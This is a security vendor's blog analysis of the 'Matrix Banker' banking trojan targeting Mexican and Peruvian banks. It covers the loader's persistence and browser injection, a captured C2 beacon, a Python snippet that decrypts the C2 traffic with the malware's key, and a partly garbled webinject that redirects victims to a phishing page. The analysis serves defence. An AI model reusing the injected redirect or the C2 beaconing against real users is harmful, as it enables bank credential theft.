**Another Banker Enters the Matrix** 

by [ASERT Team](https://www.netscout.com/blog/asert/asert-team) on June 9th, 2017

This post takes a look at a new banking malware that has, so far, been targeting financial institutions in Latin America—specifically, Mexico and Peru. Initially, we've called it "Matrix Banker" based on its command and control (C2) login panel, but it seems that "Matrix Admin" is a template available for the Bootstrap web framework. Proofpoint [calls](https://www.proofpoint.com/us/daily-ruleset-update-summary-20161108) it "Win32/RediModiUpd" based on a debugging string from an earlier sample.

The malware is under active development, but as with some of the other banking trojans we've analyzed, it's difficult to assess how far and wide this threat will go while it's still so [new. Will it become a persistent threat like Panda Banker or have a fate more like Nuclear](http://asert.arbornetworks.com/dismantling-nuclear-bot/) Bot?

## **Samples**

The sample analyzed for this post is available on [VirusTotal.](https://www.virustotal.com/en/file/997544ba1db9c28d8552801411a4ca29ef321347e6912c562d4bfb35f3dd4bb9/analysis/) It was compiled on 2017-05-26 and has the following PDB debugging string:

**C:\Users\W7\Downloads\Project\Bin\Loader.pd**

**The Matrix Loaded**As suggested by the PDB string, the sample starts off as a loader. It performs the following tasks:

- Creates a "LoaderMutex" mutex
- Sets up Registry Run persistence using "GITSecureService" as the value name.
- Extracts a 32-bit and 64-bit DLL named "main\_32.dll / main\_64.dll" from a resource named "BINARY".
- Using the "[ReflectiveLoader](http://www.securiteam.com/securityreviews/6P0050KN5U.html)" technique and code, injects the appropriate DLL into chrome.exe, firefox.exe, iexplore.exe, or microsoftedgecp.exe.

Main DLLOnce the main DLL is injected in a browser, it starts by hooking the appropriate browser functions (e.g. PR\_Read and PR\_Write for Firefox) to setup a ["man-in-the-browser](https://en.wikipedia.org/wiki/Man-in-the-browser)" (MitB).

It then phones home to its C2 server to get the webinject config. The request looks like this:| GET /concat/api/ping.php?uuid=41d9-883e-af16&country= HTTP/1.1<br>User-Agent: Mozilla/5.0 (Windows NT 6.3; Trident/7.0; rv:11.0) like Gecko<br>Host: trtr44.cat<br>Cache-Control: no-cache                                            |                                       |
|---------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|---------------------------------------|
| HTTP/1.1 200 OK<br>Server: nginx/1.13.0<br>Date: Tue, 30 May 2017 16:14:53 GMT<br>Content-Type: text/html; charset=utf-8<br>Transfer-Encoding: chunked<br>Connection: keep-alive<br>Vary: Accept-Encoding<br>X-Powered-By: PHP/5.5.12 |                                       |
| 30<br>5e<br>4d<br>13<br>b9<br>89<br>00                                                                                                                                                                                                | 90<br>04<br>da<br>78<br>c7<br>c7      |
|                                                                                                                                                                                                                                       |                                       |
|                                                                                                                                                                                                                                       |                                       |
| 1 client pkt, 1 server pkt, 1 turn.                                                                                                                                                                                                   |                                       |
| $\Diamond$<br>Entire conversation (999 bytes)                                                                                                                                                                                         | Show and save data as<br><b>ASCII</b> |
| Find:                                                                                                                                                                                                                                 | <b>Find Next</b>                      |
| <b>Filter Out This Stream</b><br>Help<br>Print<br><b>Back</b><br>Save as                                                                                                                                                              | Close                                 |

The URI path and file are hardcoded, but we've seen other paths in other samples. "uuid" is randomly generated and "country" is currently left blank—though there is placeholder code for it.

Responses from the C2 are hex encoded and encrypted using the [Salsa20](https://en.wikipedia.org/wiki/Salsa20) crypto algorithm. This is the first malware family that we've seen that uses this algorithm. The following Python snippet decrypts the response:```
import sys# https://pypi.python.org/pypi/salsa20/0.3.0
import salsa20
fp = open(sys.argv[1], "rb")
data = fp.read()fp.close()
iv = "K\x84\x8eH\xf1]E\xa5"
key =
"\xa1\x9cA\x89\xb4\x9d\x15ae\xf1a\x8bLQj\x16\xf1l\x18\x1d\x81\xb8\x18\x18\xe1\x81e\x1c
```

```
data_nohex = data.replace("\n", "").decode("hex")
plain = salsa20.Salsa20_xor(data_nohex, iv, key)
print plain
```
So far the key and initialization vector (IV) have been the same for all the samples we've analyzed. An example webinject config looks like this:

```
<del>sas</del>*&br&&br&<meta http-equiv="refr
rule2:targeturl=*
esh" content="0; url=https://
                                                dew.llinea.com<del>/ca</del>
                                                                                                 ≢" />&
br&<script>&br&top.location.href="https://
                                                                 .llinea.com/●
    <del>rdo,</del>";&br&</script>
```
While functional, the webinject format looks to be under construction. Earlier samples use a different, simpler format and there is plenty of work to do to catch up with the industry standard Zeus webinjects. Rules are "\n" separated and there are two types: "rule1" and "rule2". So far we've only seen "rule2"s. The targeted financial institution is specified in "targeturl". The rest of the pieces, which are "&br&" delimited, are eventually concatenated together and injected into the page if the browser visits a targeted URL.

In this example the code that is injected is a HTML and JavaScript redirect that automatically redirects the browser to a phishing page hosted on "llinea[.]com" that looks exactly like the targeted financial institution. Hoping the victim doesn't notice the redirect, the threat actor will harvest the victim's banking credentials.

## **Campaign**

Per VirusTotal, the analyzed sample was first seen in the wild on 2017-05-29 and being distributed by the following sites:

- hxxp://neext[.]com[.]mx/Loader.exe
- hxxp://notaria94[.]com[.]mx/real.exe

Furthermore we can link the second drop site to an instance of Beta Bot (available on [VirusTotal\)](https://www.virustotal.com/en/file/eb483d4f8c71a234f70b490bb38d841c72453ed5c9bb0049d9affd2afe41cf23/analysis/) and see it dropping Matrix Banker. The two malwares also share a common C2 server, trtr44[.]cat.